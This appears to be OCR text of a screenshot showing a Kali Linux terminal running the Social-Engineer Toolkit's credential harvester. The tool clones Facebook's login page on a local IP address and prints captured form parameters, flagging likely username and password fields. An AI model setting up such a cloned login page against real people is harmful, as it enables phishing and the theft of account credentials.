 1 2 3 4
11:45
root@kaliDio: /home/kalidio
Editor de Texto
Editor de Texto Simples
Ajuda
this is how networking works.
Lixeira
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.
0.158]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are a
vailable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
[*] WE GOT A HIT! Printing the output:
PARAM: local_storage[signal_flush_timestamp]=13
PARAM: local_storage[Session]=20
PARAM: local_storage[hb_timestamp]=13
PARAM: session_storage[sp_pi]=216
PARAM: session_storage[TabId]=6
PARAM: logtime=0
PARAM: __aaid=0
POSSIBLE USERNAME FIELD FOUND: __user=0
PARAM: __a=1
PARAM: __req=d
PARAM: __hs=20082.BP:DEFAULT.2.0.0.0.0
PARAM: dpr=2
PARAM: __ccg=EXCELLENT
PARAM: __rev=1019074868
PARAM: __s=:gf2zju:jtdk7y
PARAM: __hsi=7452358328059908688
PARAM: __dyn=7xe6E5aQ1PyUbFp41twpUnwgU29zE6u7E3rw5ux60Vo1upE4W0OE3nwaq0yE7i0n24
o5-0me1Fw5uw5Uwdq0Ho2eU5O08HwSyE1582ZwrU1Xo1UU3jwea
PARAM: __csr=
PARAM: lsd=AVqVaT85BmU
PARAM: jazoest=2900
POSSIBLE PASSWORD FIELD FOUND: __spin_r=1019074868
POSSIBLE PASSWORD FIELD FOUND: __spin_b=trunk
POSSIBLE PASSWORD FIELD FOUND: __spin_t=1735137386
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.